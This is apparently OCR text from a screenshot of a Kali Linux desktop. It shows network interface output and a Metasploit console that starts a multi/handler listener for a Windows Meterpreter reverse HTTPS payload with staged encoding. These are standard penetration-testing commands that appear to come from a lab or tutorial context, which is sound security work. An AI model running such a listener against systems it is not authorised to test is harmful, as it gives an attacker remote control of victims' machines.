 Applications Places Terminal Sun 13:36 1
root@kali: ~
File Edit View Search Terminal Tabs Help
root@kali: ~ root@kali: ~
eth0: flags=4163<UP,BROADCAST,RUNNING,MULTICAST> mtu 1500
inet 192.168.1.218 netmask 255.255.255.0 broadcast 192.168.1.255
inet6 fe80::a00:27ff:fea6:9731 prefixlen 64 scopeid 0x20<link>
ether 08:00:27:a6:97:31 txqueuelen 1000 (Ethernet)
RX packets 131071 bytes 76581276 (73.0 MiB)
RX errors 0 dropped 0 overruns 0 frame 0
TX packets 63389 bytes 8540137 (8.1 MiB)
TX errors 0 dropped 0 overruns 0 carrier 0 collisions 0
lo: flags=73<UP,LOOPBACK,RUNNING> mtu 65536
inet 127.0.0.1 netmask 255.0.0.0
inet6 ::1 prefixlen 128 scopeid 0x10<host>
loop txqueuelen 1000 (Local Loopback)
RX packets 99696 bytes 25927150 (24.7 MiB)
RX errors 0 dropped 0 overruns 0 frame 0
TX packets 99696 bytes 25927150 (24.7 MiB)
TX errors 0 dropped 0 overruns 0 carrier 0 collisions 0
KALI
LINUX
msf5 > use multi/handler
msf5 exploit(multi/handler) > set PAYLOAD windows/meterpreter/reverse_https
PAYLOAD => windows/meterpreter/reverse_https
msf5 exploit(multi/handler) > set EnableStagedEncoding true
EnableStagedEncoding => true
msf5 exploit(multi/handler) > exploit -j